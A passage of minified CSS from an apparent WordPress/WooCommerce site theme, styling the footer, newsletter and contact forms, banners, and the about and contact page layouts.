.es-field-wrap label{margin:0}.footer .footer-top-section .footer-col .footer-inner .emaillist .es_subscription_form .es-field-wrap input[type=email]{color:#9d9d9d;font-size:14px;line-height:1.1;background-color:transparent;border:none;border-bottom:1px solid #5d5d5d;padding:17px 15px 17px 0}.footer .footer-top-section .footer-col .footer-inner .emaillist .es_subscription_form .es-field-wrap input[type=email]:focus{outline:0}.footer .footer-top-section .footer-col .footer-inner .emaillist .es_subscription_form .es_subscription_form_submit{background-color:#ee6939;font-size:12px;line-height:normal;font-weight:700;text-transform:uppercase;color:#333;text-align:center;letter-spacing:.15em;text-decoration:none;border:1px solid transparent;padding:13px 20px}.footer .footer-top-section .footer-col .footer-inner .emaillist .es_subscription_form .es_subscription_form_submit:hover{border:1px solid #ee6939;background-color:transparent;color:#ee6939}.footer .footer-top-section .footer-col .footer-inner .newslettre-section{max-width:220px}@media (max-width:575px){.footer .footer-top-section .footer-col .footer-inner .newslettre-section{max-width:100%}}.footer .footer-top-section .footer-col .footer-inner .newslettre-section .newsletter-description{font-family:DMSans-Regular;font-style:normal;font-size:14px;line-height:18px;color:#acacac}.footer .footer-top-section .footer-col .footer-inner .newslettre-section .gfield_validation_message{border:none;margin:5px 0 0;font-family:DMSans-Regular;padding:0;letter-spacing:normal;font-size:12px;line-height:14px;background:0 0;font-weight:400;color:red!important}.footer .footer-top-section .footer-col .footer-inner .newslettre-section .gf_browser_chrome{margin:11px 0}.footer .footer-top-section .footer-col .footer-inner .newslettre-section .gf_browser_chrome .gfield{margin:0 0 20px!important;padding:0}.footer .footer-top-section .footer-col .footer-inner .newslettre-section .gf_browser_chrome .gfield input{background:0 0!important;font-family:DMSans-Regular;font-style:normal;line-height:15px!important;text-transform:capitalize;color:#9d9d9d!important;padding:17px 0!important;border-bottom:1px solid #5d5d5d!important}.footer .footer-top-section .footer-col .footer-inner .newslettre-section .gform_footer{padding:0!important}.footer .footer-top-section .footer-col .footer-inner .newslettre-section .gform_footer input.gform_button{font-family:DMSans-Bold;font-style:normal;font-weight:400!important;line-height:14px!important;color:#000!important;background-color:#ee6939!important;border:1px solid #ee6939!important;padding:11px 23px!important;border-radius:100px;margin:0!important;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.footer .footer-top-section .footer-col .footer-inner .newslettre-section .gform_footer input.gform_button:hover{background-color:transparent!important;border:1px solid #ee6939!important;color:#ee6939!important}.footer .footer-bottom-section{padding:20px 0 19px;border-top:1px solid #5d5d5d}.footer .footer-bottom-section .footer-bottom-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:19px;letter-spacing:normal}.footer .footer-bottom-section .footer-bottom-inner .social-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:19px}.footer .footer-bottom-section .footer-bottom-inner .social-list .social-item{padding:0 6px}.footer .footer-bottom-section .footer-bottom-inner .social-list .social-item a{background:hsla(0,0%,100%,.2);border-radius:2px;color:#181818;width:20px;height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:12px}.footer .footer-bottom-section .footer-bottom-inner .social-list .social-item a:hover{background:#ee6939;color:#181818}.footer .footer-bottom-section .footer-bottom-inner .copyright{font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:14px;line-height:18px;color:#acacac}.contact_popup_wrap{right:30px;position:fixed;z-index:9999;width:478px;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;background:#fff}.contact_popup_wrap .contact_header_wrap{position:relative;z-index:0;color:#181818;cursor:pointer;margin-top:-76px;background-color:#ee6939;border:1px solid #ee6939;width:50px;height:50px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.contact_popup_wrap .contact_header_wrap:hover{background-color:#fff;color:#ee6939}.contact_popup_wrap .contact_form_container_wrap{padding:32px 24px 55px;width:100%;overflow:auto}.contact_popup_wrap .contact_form_container_wrap .customer_service{color:#5d5d5d;font-weight:400;font-size:30px;line-height:1.6;text-align:center}.contact_popup_wrap .contact_form_container_wrap .customer_service a{display:block;color:#5d5d5d;font-weight:700;text-decoration:none}.contact_popup_wrap .contact_form_container_wrap .customer_service a:hover{color:#ee6939}.contact_popup_wrap .contact_form_container_wrap .gform_wrapper ul.gform_fields li.gfield{padding-right:0}.contact_popup_wrap .contact_form_container_wrap .gform_wrapper ul.gform_fields li.gfield .ginput_recaptcha{margin-top:0!important}.contact_popup_wrap .contact_form_container_wrap .gform_wrapper ul.gform_fields li.gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.contact_popup_wrap .contact_form_container_wrap .gform_wrapper ul.gform_fields li.gfield .ginput_container select,.contact_popup_wrap .contact_form_container_wrap .gform_wrapper ul.gform_fields li.gfield .ginput_container textarea{font-size:17px;line-height:1.1}.contact_popup_wrap .contact_form_container_wrap .gform_wrapper .gform_footer input[type=submit]{width:100%}@media (max-width:1199px){.footer .footer-top-section .footer-col{padding:50px 0 40px 30px}.contact_popup_wrap .contact_form_container_wrap{height:500px;overflow-y:auto}.contact_popup_wrap .contact_form_container_wrap .gform_wrapper ul.gform_fields li.gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.contact_popup_wrap .contact_form_container_wrap .gform_wrapper ul.gform_fields li.gfield .ginput_container select,.contact_popup_wrap .contact_form_container_wrap .gform_wrapper ul.gform_fields li.gfield .ginput_container textarea{font-size:14px}.contact_popup_wrap .contact_form_container_wrap .gform_wrapper .gform_footer input[type=submit]{font-size:14px;margin:0;padding:10px 15px}}@media (max-width:991px){.footer .footer-top-section .footer-col{width:50%}.footer .footer-top-section .footer-col:nth-child(2n){border-right:none}.footer .footer-top-section .footer-col:nth-child(odd){padding-left:0}.contact_popup_wrap .contact_form_container_wrap{padding:32px 24px}}@media (max-width:767px){.contact_popup_wrap{width:100%;right:0}.contact_popup_wrap .contact_header_wrap{margin-right:15px}.contact_popup_wrap .contact_form_container_wrap{height:auto;overflow:auto}.contact_popup_wrap .contact_form_container_wrap .customer_service{font-size:25px}.contact_popup_wrap .contact_form_container_wrap .gform_wrapper .gform_footer{padding:0}}@media (max-width:575px){.footer .footer-top-section{padding-top:20px}.footer .footer-top-section .footer-col{width:100%;border-right:none;border-bottom:1px solid #5d5d5d;padding:26px 0}.footer .footer-top-section .footer-col:last-child{border-bottom:none;padding:26px 0 20px}.footer .footer-top-section .footer-col .title{margin:0 0 16px}.footer .footer-top-section .footer-col .footer-inner .footer-logo{margin:29px 0}.footer .footer-top-section .footer-col .footer-inner ul li{padding:0}.footer .footer-top-section .footer-col .footer-inner ul li:last-child{padding-bottom:0}.footer .footer-top-section .footer-col .footer-inner .newsletter-description br{display:none}.footer .footer-top-section .footer-col .footer-inner .emaillist .es_subscription_form .es_subscription_form_submit{width:100%}.footer .footer-bottom-section{border-top:none;padding:0 0 39px}.footer .footer-bottom-section .footer-bottom-inner .social-list{margin-left:0;width:100%;margin-top:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer .footer-bottom-section .footer-bottom-inner .social-list .social-item{padding:0 8px}.footer .footer-bottom-section .footer-bottom-inner .social-list .social-item a{width:30px;height:30px;font-size:15px}.contact_popup_wrap .contact_form_container_wrap{padding:20px 15px}.contact_popup_wrap .contact_form_container_wrap .customer_service{font-size:18px}.contact_popup_wrap .contact_form_container_wrap .gform_wrapper ul.gform_fields li.gfield .ginput_recaptcha iframe{transform:scale(.65);-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0;-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65)}}:focus{outline:0}body{background:#fff}body,body p{font-size:16px;line-height:26px;color:#333;font-family:DMSans-Regular}body p{margin:0 0 20px}body p:last-child{margin:0}.button,.faux-button,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Nunito,sans-serif}.h1,.heading-size-1,h1{font-size:50px;line-height:55px}@media (max-width:767px){.h1,.heading-size-1,h1{font-size:44px;line-height:50px}}h1.heading p{font-size:50px;line-height:55px}@media (max-width:767px){h1.heading p{font-size:44px;line-height:50px}}.h2,h2{font-size:40px;line-height:44px}@media (max-width:767px){.h2,h2{font-size:36px;line-height:40px}}.h3,h3{font-size:36px}@media (max-width:767px){.h3,h3{font-size:30px;line-height:36px}}.h4,h4{font-size:28px}@media (max-width:767px){.h4,h4{font-size:26px;line-height:30px}}.h5,h5{font-size:24px;line-height:34px}@media (max-width:767px){.h5,h5{font-size:20px;line-height:24px}}h6 .h6{font-size:18px;letter-spacing:.03125em}@media (max-width:767px){h6 .h6{font-size:16px;line-height:22px}}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:400;margin:0 0 20px;font-family:DMSans-Regular;letter-spacing:normal;color:#181818}a{color:#ee6939}a:hover{text-decoration:none}.readmore{font-family:DMSans-Bold;font-weight:400;font-size:14px;line-height:18px;color:#333;text-decoration:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;letter-spacing:.15em;text-transform:uppercase}.readmore,.readmore span{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.readmore span{background-color:#333;width:29px;height:29px;border:1px solid transparent;margin-left:15px;-webkit-transition:all .5s ease;-o-transition:all ease .5s;transition:all .5s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.readmore:hover span{background-color:#fff;border:1px solid #ee6939}a.link{font-family:DMSans-Bold;border:1px solid transparent;padding:20px 40px;border-radius:60px;background-color:#ee6939;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;font-size:14px;line-height:17px;text-decoration:none!important;color:#181818!important;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}@media (max-width:767px){a.link{padding:15px 30px}}a.link:hover{background-color:transparent;border:1px solid #ee6939;color:#ee6939!important}.link a{font-family:DMSans-Bold;border:1px solid transparent;padding:20px 40px;border-radius:60px;background-color:#ee6939;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:.15em;text-transform:uppercase;font-size:14px;line-height:17px;text-decoration:none!important;text-align:center;color:#181818!important;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}@media (max-width:767px){.link a{padding:15px 30px}}.link a:hover{background-color:transparent;border:1px solid #ee6939;color:#ee6939!important}.submit{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:230px;height:80px;letter-spacing:.15em;text-transform:uppercase;color:#333;text-decoration:none;font-size:14px;font-family:DMSans-Bold;background-color:#ee6939;cursor:pointer;display:inline-block;padding:15px 20px;text-align:center;border-radius:0 20px 20px 0}.submit:hover{background-color:#fff;border:1px solid #ee6939;color:#ee6939;text-decoration:none;border-radius:0 20px 20px 0}.readmore-new{font-family:DMSans-Bold!important;font-size:14px;line-height:19px;color:#333;text-transform:uppercase;text-decoration:none!important;letter-spacing:.15em;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.readmore-new,.readmore-new span{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.readmore-new span{background-color:#333;width:29px;height:29px;border:1px solid transparent;margin-left:15px;-webkit-transition:all .5s ease;-o-transition:all ease .5s;transition:all .5s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.readmore-new:hover span{background-color:#fff;border:1px solid #ee6939}.single-product .single-product-inner-wrapper div.product div.images{min-height:500px;margin-bottom:130px!important}.woocommerce div.product div.images.woocommerce-product-gallery{z-index:2}.woocommerce div.product div.images img{max-width:100%;margin:90px auto 0;width:auto}#site-content ul.list{margin-left:0;margin-bottom:0;list-style:none}#site-content ul.list li{margin-left:0;margin-top:0;margin-bottom:4px;padding-left:30px;position:relative;line-height:26px;font-family:DMSans-Regular;font-size:16px;color:#181818}@media (max-width:767px){#site-content ul.list li{margin-bottom:6px}}#site-content ul.list li:before{content:"";height:20px;width:20px;background-image:url(../images/check_orange.svg);background-position:50%;background-repeat:no-repeat;background-color:#333;background-size:60% auto;border-radius:50%;position:absolute;left:0;top:3px}#site-content ul.list li:last-child{margin:0}.es_subscription_message.success{color:#7befb2;font-size:16px}.gform_wrapper .gform_body .gfield .ginput_container input:disabled::-webkit-input-placeholder{color:hsla(0,0%,61.6%,.27)!important}.gform_wrapper .gform_body .gfield .ginput_container input:disabled::-moz-placeholder{color:hsla(0,0%,61.6%,.27)!important}.gform_wrapper .gform_body .gfield .ginput_container input:disabled:-ms-input-placeholder{color:hsla(0,0%,61.6%,.27)!important}.gform_wrapper .gform_body .gfield .ginput_container input:disabled::-ms-input-placeholder{color:hsla(0,0%,61.6%,.27)!important}.gform_wrapper .gform_body .gfield .ginput_container input:disabled::placeholder{color:hsla(0,0%,61.6%,.27)!important}.thank_you_message .img{margin-bottom:4rem;margin-top:2rem}.thank_you_message .img h2{margin:0}.thank_you_message .img h5{max-width:300px;margin:0 auto}@media (max-width:991px){.single-product .single-product-inner-wrapper div.product div.images{min-height:360px;margin-bottom:90px!important}.woocommerce div.product div.images img{margin-top:50px}}@media (max-width:767px){.single-product .single-product-inner-wrapper div.product div.images{min-height:100%;height:auto!important;margin:0 auto 20px!important}}.section-banner .section-wrapper{position:relative;background-color:#333}.section-banner .section-wrapper .image-wrapper{background-size:cover;background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.2}.section-banner .section-wrapper .image-wrapper.mobile{display:none}.section-banner .section-wrapper .image-wrapper img{display:block;width:0;height:0}.section-banner .section-wrapper .content-main{padding:15px 0;min-height:470px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.section-banner .section-wrapper .content-main.gradient{background:-webkit-gradient(linear,left top,right top,color-stop(30.35%,#333),color-stop(70.83%,rgba(51,51,51,0)));background:-o-linear-gradient(left,#333 30.35%,rgba(51,51,51,0) 70.83%);background:linear-gradient(90deg,#333 30.35%,rgba(51,51,51,0) 70.83%)}.section-banner .section-wrapper .content-main:after{content:"";min-height:inherit;font-size:0;display:block}.section-banner .section-wrapper .content-main .banner-content{width:50%}.section-banner .section-wrapper .content-main.have_right_section{padding:0;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;min-height:auto}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;min-height:470px;padding:20px 0}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-content{width:50%;-ms-flex-item-align:center;align-self:center}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content{width:33%;background-repeat:no-repeat;background-size:100% auto;background-position:bottom;padding:60px 50px 108px;text-align:center}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .border-with-icon{display:block;position:relative;height:30px;background-repeat:no-repeat;background-size:contain;background-position:50%;background-image:url(../images/wifi.svg);margin-bottom:15px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .border-with-icon:after,.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .border-with-icon:before{content:"";display:block;width:calc(50% - 40px);height:1px;background-color:#fff;position:absolute;top:16px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .border-with-icon:before{left:0}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .border-with-icon:after{right:0}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .title{color:#fff;font-size:47px;line-height:1;font-weight:100;margin-bottom:15px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .big-title{color:#8fcfa7;font-size:59px;line-height:1;font-weight:100;margin-bottom:15px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .text-right{color:#fff;font-size:24px;line-height:1;font-weight:100;margin-bottom:20px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .right-text2{color:#fff;font-size:20px;font-style:italic;line-height:1;font-weight:100}.section-banner .heading{font-weight:400;margin:0;color:#fff}.section-banner .heading p{margin:0;line-height:inherit;color:#fff;text-transform:capitalize;font-family:DMSans-Regular;line-height:55px}.section-banner .heading strong{color:#ee6939;font-weight:400}.section-banner .text{margin-top:30px}.section-banner .text p{color:#fff}@media (max-width:1199px){.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content{width:40%;padding:60px 40px 108px}}@media (max-width:991px){.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content{width:45%;padding:40px 25px 108px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .title{font-size:35px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .big-title{font-size:50px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .text-right{font-size:20px;margin-bottom:15px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .right-text2{font-size:18px}}@media (max-width:767px){.section-banner .section-wrapper .image-wrapper{background-size:cover;background-position:50%}.section-banner .section-wrapper .image-wrapper.desktop{display:none}.section-banner .section-wrapper .image-wrapper.mobile{display:block}.section-banner .section-wrapper .content-main{min-height:370px}.section-banner .section-wrapper .content-main.gradient{background:0 0}.section-banner .section-wrapper .content-main .banner-content{width:100%}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper{padding:50px 0}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-content{width:100%}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content{width:100%;padding:60px 45px 108px;background-size:100% 100%;margin-top:40px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .title{font-size:30px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .big-title{font-size:40px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .text-right{font-size:18px}.section-banner .section-wrapper .content-main.have_right_section .banner-content-wrapper .banner-right-content .right-text2{font-size:16px}.section-banner .heading{font-size:40px;line-height:1.1}.section-banner .text{margin-top:20px}}.about-main .section-1 .section-banner .content-main .banner-content-wrapper{min-height:383px}@media (max-width:991px){.about-main .section-1 .section-banner .content-main .banner-content-wrapper .banner-content{width:100%}}.about-main .section-1 .section-banner .content-main .banner-content-wrapper .banner-content .heading{font-size:50px;line-height:55px}@media (max-width:1199px){.about-main .section-1 .section-banner .content-main .banner-content-wrapper .banner-content .heading{font-size:42px;line-height:50px}}@media (max-width:767px){.about-main .section-1 .section-banner .content-main .banner-content-wrapper .banner-content .heading{font-size:40px;line-height:45px}}.about-main .section-1 .section-banner .content-main .banner-content-wrapper .banner-content .heading p{font-size:inherit;color:#fff}.about-main .section-1 .section-banner .content-main .banner-content-wrapper .banner-content .heading p strong{color:#cad30d}.about-main .section-1 .section-banner .content-main .banner-content-wrapper .banner-content .text p{line-height:160%}.about-main .section-1 .section-banner .content-main .banner-content-wrapper .banner-content .text p strong a{color:#cad30d}.contact-page-section{background-color:#fff;margin:0 0 44px}@media only screen and (max-width:767px){.contact-page-section{margin:0 0 60px}}.contact-page-section .contact-inner{position:relative}.contact-page-section .contact-inner .left-image{background-size:cover;background-repeat:no-repeat;width:51.01%;background-position:0;position:absolute;height:100%;left:0;top:0}@media only screen and (max-width:991px){.contact-page-section .contact-inner .left-image{width:100%;position:relative;left:auto;top:auto}}.contact-page-section .contact-inner .left-image .left-image-inner{background-repeat:no-repeat;background-size:auto;background-position:100% 0;height:100%}@media only screen and (max-width:1199px){.contact-page-section .contact-inner .left-image .left-image-inner{background-size:55%}}@media only screen and (max-width:991px){.contact-page-section .contact-inner .left-image .left-image-inner{background-size:300px}}@media only screen and (max-width:767px){.contact-page-section .contact-inner .left-image .left-image-inner{background-size:240px}}.contact-page-section .contact-inner .left-image img{width:100%;height:100%}@media only screen and (max-width:991px){.contact-page-section .contact-inner .left-image img{height:auto;max-height:400px}}.contact-page-section .contact-inner .right-image .form-contact{padding:77px 0 62px 100px;width:52.8%;margin:0 0 0 auto}@media only screen and (max-width:991px){.contact-page-section .contact-inner .right-image .form-contact{width:100%;padding:60px 0 0}}.contact-page-section .contact-inner .right-image .form-contact .tagline{font-size:14px;color:#9d9d9d;line-height:15px;text-transform:uppercase;font-weight:400;letter-spacing:.1em;font-family:DMSans-Medium}.contact-page-section .contact-inner .right-image .form-contact .form-title{margin:30px 0 50px}@media only screen and (max-width:991px){.contact-page-section .contact-inner .right-image .form-contact .form-title{margin:20px 0 40px}}.contact-page-section .contact-inner .right-image .form-contact .form-title h1{margin:0;color:#181818;text-transform:capitalize}.contact-page-section .contact-inner .right-image .form-contact .form-text{margin:0 0 36px;max-width:520px}@media only screen and (max-width:767px){.contact-page-section .contact-inner .right-image .form-contact .form-text{margin:0 0 20px}}.contact-page-section .contact-inner .right-image .form-contact .form-text p{margin:0 0 30px;font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:16px;line-height:26px;color:#181818}.contact-page-section .contact-inner .right-image .form-contact .form-text p:last-child{margin:0}.contact-page-section .contact-inner .right-image .form-contact .form-text p strong{display:block;margin:0 0 6px;font-family:DMSans-Bold;font-style:normal;font-weight:400;font-size:16px;line-height:22px;text-transform:uppercase;color:#181818}.contact-page-section .contact-inner .right-image .form-contact .form-text p a{font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:16px;line-height:26px;color:#181818;-webkit-transition:all .4s ease;-o-transition:all ease .4s;transition:all .4s ease;text-decoration:underline}.contact-page-section .contact-inner .right-image .form-contact .form-text p a:hover{color:#ee6939}.contact-page-section .contact-inner .right-image .form-contact .form-shortcode .gform_confirmation_wrapper .gform_confirmation_message{font-size:18px;line-height:26px;font-family:DMSans-Bold}.contact-page-section .contact-inner .right-image .form-contact .form-shortcode .gform_wrapper{margin:0}.contact-page-section .contact-inner .right-image .form-contact .form-note{margin:77px 0 0;padding-right:30px}@media only screen and (max-width:991px){.contact-page-section .contact-inner .right-image .form-contact .form-note{padding-right:0;margin:60px 0 0}}@media only screen and (max-width:767px){.contact-page-section .contact-inner .right-image .form-contact .form-note{margin:30px 0 0}}.contact-page-section .contact-inner .right-image .form-contact .form-note p{margin:0 0 30px;font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:16px;line-height:26px;color:#181818}.contact-page-section .contact-inner .right-image .form-contact .form-note p:last-child{margin:0}.contact-page-section .contact-inner .right-image .form-contact .form-note p strong{display:block;margin:0 0 6px;font-family:DMSans-Bold;font-style:normal;font-weight:400;font-size:16px;line-height:22px;text-transform:uppercase;color:#181818}.contact-page-section .contact-inner .right-image .form-contact .form-note p a{font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:16px;line-height:26px;color:#181818;-webkit-transition:all .4s ease;-o-transition:all ease .4s;transition:all .4s ease;text-decoration:underline}.contact-page-section .contact-inner .right-image .form-contact .form-note p a:hover{color:#ee6939}body .gform_wrapper .gform_validation_errors.validation_error{display:none}body .gform_wrapper .gform_fields{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body .gform_wrapper .gform_fields .gfield{padding:0!important;margin:0 0 15px!important;}body .gform_wrapper .gform_fields .gfield .hidden_label .gfield_label{height:0;width:0}body .gform_wrapper .gform_fields .gfield.gf_left_half,body .gform_wrapper .gform_fields .gfield.gf_right_half{width:48%!important}@media only screen and (max-width:767px){body .gform_wrapper .gform_fields .gfield.gf_left_half,body .gform_wrapper .gform_fields .gfield.gf_right_half{width:100%!important}}body .gform_wrapper .gform_fields .gfield .gfield_description{padding-top:15px;padding-right:0!important;margin-bottom:-16px}body .gform_wrapper .gform_fields .gfield.gfield_error{padding:0!important;margin:0 0 15px!important}body .gform_wrapper .gform_fields .gfield.gfield_error.gf_left_half,body .gform_wrapper .gform_fields .gfield.gfield_error.gf_right_half{max-width:inherit!important}body .gform_wrapper .gform_fields .gfield .ginput_container{margin:0!important}body .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),body .gform_wrapper .gform_fields .gfield .ginput_container select,body .gform_wrapper .gform_fields .gfield .ginput_container textarea{font-family:Nunito;font-style:normal;font-weight:400;font-size:14px;line-height:15px;text-transform:capitalize;color:#181818;text-transform:inherit}body .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),body .gform_wrapper .gform_fields .gfield .ginput_container select{height:50px}body .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),body .gform_wrapper .gform_fields .gfield .ginput_container select,body .gform_wrapper .gform_fields .gfield .ginput_container textarea{margin:0!important;border:none;border-bottom:1px solid #cecece;color:#9d9d9d;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;padding:10px 0}body .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file])::-webkit-input-placeholder,body .gform_wrapper .gform_fields .gfield .ginput_container select::-webkit-input-placeholder,body .gform_wrapper .gform_fields .gfield .ginput_container textarea::-webkit-input-placeholder{color:#9d9d9d}body .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file])::-moz-placeholder,body .gform_wrapper .gform_fields .gfield .ginput_container select::-moz-placeholder,body .gform_wrapper .gform_fields .gfield .ginput_container textarea::-moz-placeholder{color:#9d9d9d}body .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):-ms-input-placeholder,body .gform_wrapper .gform_fields .gfield .ginput_container select:-ms-input-placeholder,body .gform_wrapper .gform_fields .gfield .ginput_container textarea:-ms-input-placeholder{color:#9d9d9d}body .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):-moz-placeholder,body .gform_wrapper .gform_fields .gfield .ginput_container select:-moz-placeholder,body .gform_wrapper .gform_fields .gfield .ginput_container textarea:-moz-placeholder{color:#9d9d9d}body .gform_wrapper .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):focus,body .gform_wrapper .gform_fields .gfield .ginput_container select:focus,body .gform_wrapper .gform_fields .gfield .ginput_container textarea:focus{outline:0;background-color:#f3f8f7;border-bottom:2px solid #ee6939;padding:10px;color:#181818;font-size:16px;line-height:18px}body .gform_wrapper .gform_fields .gfield .ginput_container textarea.medium{height:150px;padding:15px 0}@media only screen and (max-width:767px){body .gform_wrapper .gform_fields .gfield .ginput_container textarea.medium{height:100px}}body .gform_wrapper .gform_fields .gfield .ginput_container textarea.medium:focus{padding:15px 10px}body .gform_wrapper .gform_fields .gfield .ginput_container select{background-color:transparent;color:#181818;background-image:url(../images/down-arrow.svg);background-repeat:no-repeat;background-position:100%;background-size:auto;-webkit-appearance:none;-moz-appearance:none;padding-right:20px}body .gform_wrapper .gform_fields .gfield .ginput_container select::-ms-expand{display:none}body .gform_wrapper .gform_fields .gfield .ginput_container select option{color:#181818}body .gform_wrapper .gform_fields .gfield .ginput_container select option.gf_placeholder{color:#9d9d9d}body .gform_wrapper .gform_fields .gfield .ginput_container select.gf_placeholder{color:#9d9d9d;padding-right:20px}body .gform_wrapper .gform_fields .gfield .ginput_recaptcha{margin-top:15px!important}body .gform_wrapper .gform_footer{padding:35px 0 0}@media only screen and (max-width:767px){body .gform_wrapper .gform_footer{padding:15px 0 0}}body .gform_wrapper .gform_footer .gform_button{padding:19px 40px;-webkit-transition:all .5s ease;-o-transition:all ease .5s;transition:all .5s ease;border:1px solid 